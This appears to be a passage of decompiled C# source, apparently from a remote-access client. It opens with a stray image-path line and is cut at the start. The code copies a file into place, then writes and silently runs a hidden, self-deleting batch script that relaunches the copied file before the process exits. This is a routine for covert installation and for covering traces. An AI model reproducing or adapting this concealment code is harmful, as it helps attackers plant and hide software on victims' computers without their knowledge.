 }
Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
byte[] array = File.ReadAllBytes(fileName);
stream.Write(array, 0, array.Length);
Methods.ClientOnExit();
string text = Path.GetTempFileName() + ".bat";
using (StreamWriter streamWriter = new StreamWriter(text))
{
streamWriter.WriteLine("@echo off");
streamWriter.WriteLine("timeout 3 > NUL");
streamWriter.WriteLine("START \"\" \"" + fileInfo.FullName + "\"");
streamWriter.WriteLine("CD " + Path.GetTempPath());
streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");
}
Process.Start(new ProcessStartInfo
{
FileName = text,
CreateNoWindow = true,
ErrorDialog = false,
UseShellExecute = false,
WindowStyle = ProcessWindowStyle.Hidden
});
Environment.Exit(0);
}